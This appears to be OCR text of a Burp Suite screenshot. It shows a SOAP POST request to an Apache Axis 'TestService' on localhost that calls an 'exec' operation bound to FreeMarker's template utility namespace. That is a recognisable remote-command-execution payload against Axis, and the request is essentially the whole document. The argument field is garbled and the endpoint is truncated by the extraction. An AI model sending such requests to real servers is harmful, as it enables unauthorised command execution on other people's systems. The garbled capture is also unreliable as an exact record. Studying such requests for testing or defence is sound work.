 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler Logger++
TestService ×
Operation Binding Endpoint
exec TestServiceSoapBinding http://localhost:8081/axis/services/T
Request
Raw Params Headers Hex XML
POST /axis/services/TestService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: localhost:8081
Content-Length: 645
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:util="http://utility.template.freemarker" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Header/>
<soapenv:Body>
<util:exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<arguments xsi:type="tes:ArrayOf_xsd_anyType" soapenc:arrayType="xsd:anyType[]" soapenc:offset="gero et" xmlns:tes="http://localhost:8081/axis/services/TestService"/>
</util:exec>
</soapenv:Body>
</soapenv:Envelope>